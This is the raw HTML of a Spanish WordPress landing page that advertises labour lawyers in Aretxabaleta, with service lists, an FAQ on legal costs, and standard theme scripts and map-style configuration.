/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6289 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Aretxabaleta</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si quieres  un abogado laboralista en Aretxabaleta, tenemos los mejores especialistas en derecho del trabajo. Atendemos los problemas que puedan manifestarse en su trabajo y que necesiten de ayuda de un experto dentro de lo mercantil, laboral o concursal. Te ayudamos en esa incidencia que concierne al trabajo, tanto si eres pyme, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué asistir a un abogado laboralista en Aretxabaleta?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás implicado/a en un conflicto laboral, tienes o bien deberías de recurrir a esta rama de la Abogacia. Desde autónomos o asalariados, hasta pequeñas y medianas empresas, pasando por grandes empresas. Sea como sea tu postura, siempre es conveniente contratar a estos <strong>profesionales abogados laboralistas en Aretxabaleta</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué debes contratar un abogado laboral, se encuentran las siguientes:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Economiza tiempo: Al dominar la legislación laboral va a ir directo a la solución del problema.<br />&#8211; Colaboras a una mayor seguridad laboral a la empresa y a tus trabajadores.<br />&#8211; Te amparará frente a las probables contingencias</p>
<p>&#8211; Preparación de contratos laborales.<br />&#8211; Puede asesorarte para que conozcas si el despido o bien sanción se ha ejecutado en los términos correctos.<br />&#8211; Se encarga de temas relacionados con la Seguridad Social.<br />&#8211; En resumen tiene como tarea auxiliar, conducir y resguardar técnicamente a un trabajador en las demandas que pueda llevas con la empresa donde trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que realizan para cumplir el objetivo  son las que nombramos:</p>
<p style="text-align: left;">&#8211; Consulta en derecho laboral, tanto individual como de una colectividad.<br />&#8211; Puede acompañarte en cuestiones relacionadas con la Seguridad Social: pensiones, litigios, etc.<br />&#8211; Portavoz en procedimientos judiciales en materia de trabajo.<br />&#8211; Asesorarte en todo lo que respecta a los contratos laborales.<br />&#8211; Expedientes de Regulación de Empleo (ERES o ERTES).<br />&#8211; Acuerdos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es esencial que en estas situaciones contactes con un especialista en derecho laboralista en Aretxabaleta que sea capaz de ayudarte a comprender si el despido o bien sanción se ha producido en los términos correctos y no se han vulnerados tus derechos.<br />&#8211; Casos de acosamiento laboral y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Reclamación de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos imparciales<br />&#8211; Finalización del Acuerdo</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">ACTUACIONES EN JUZGADO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Delegación frente a los Juzgados<br />&#8211; Sucesión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ASESORAMIENTO  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos de trabajo<br />&#8211; Acuerdos de alta dirección<br />&#8211; Inspecciones de trabajo<br />&#8211; Sanciones de trabajo<br />&#8211; Auditorías laborales<br />&#8211; Métodos de Retribución<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Acuerdos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Aretxabaleta?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Aretxabaleta es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En cada sitio tenemos por lo menos cuatro bufetes de abogados laboralistas de buenísima reputación. Para buscar el letrado en Aretxabaleta, podéis usar dos maneras: Empezando con la fórmula tradicional, que es el contacto del letrado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es usar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de pagar este importe. Entonces el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el coste del asesoramiento o representación profesional. Evidentemente en un caso así cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por lo general los <strong>abogados de oficios son totalmente gratis</strong>. Para iniciar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios van a ir de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de una tercera parte en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el coste que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El costo del <strong>letrado en Aretxabaleta</strong> depende normalmente de muchos factores. En general acostumbran a establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Aretxabaleta?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga cuanto antes. Siempre que sospeches que lo precises. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden encontrar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>encontrar abogados laborales</strong>. Generalmente la que más se acostumbra a dar es por recomendaciones ya que si a algún amigo, familiar o bien conocido le ha ido bien en general te lo pueden pasar. Otra alternativa es mediante plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Aretxabaleta?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El principal trabajo de un <strong>abogado laboralista en Aretxabaleta</strong> es acompañar en el procedimiento que pueda necesitar un trabajador o bien empresa desde el comienzo hasta la conclusión proponiendo y combatiendo por los intereses de la persona.</p>
<p>Primordialmente tienes que contactar una reunión con ellos, en ciertos casos las primeras reuniones son gratis, tras eso tendrás que añadir toda la documentación para que los <em>abogados laboralistas</em> estudien tu problema de forma integral. Desde ese momento te ayudarán de la mejor forma indicada.</p>
<p>Somos especialistas en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho <strong>Concursal<br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Relaciones civiles</strong><br />&#8211; Derecho Europeo</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"8789ece43b","formNonce":"f1a846bca4","wpRestNonce":"f5880c8923","postId":"6289","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] 